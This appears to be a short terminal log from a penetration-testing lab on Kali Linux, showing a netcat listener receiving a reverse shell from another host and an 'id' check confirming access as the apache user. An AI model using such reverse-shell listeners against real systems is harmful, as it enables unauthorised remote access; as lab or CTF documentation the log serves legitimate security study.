 Log
┌──(root㉿kali)-[~/Desktop]
└─# nc -nlvp 17713
listening on [any] 17713 ...
connect to [192.23.10.5] from (UNKNOWN) [192.23.10.4] 39110
sh: cannot set terminal process group (840): Inappropriate io
ctl for device
sh: no job control in this shell
sh-5.1$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-5.1$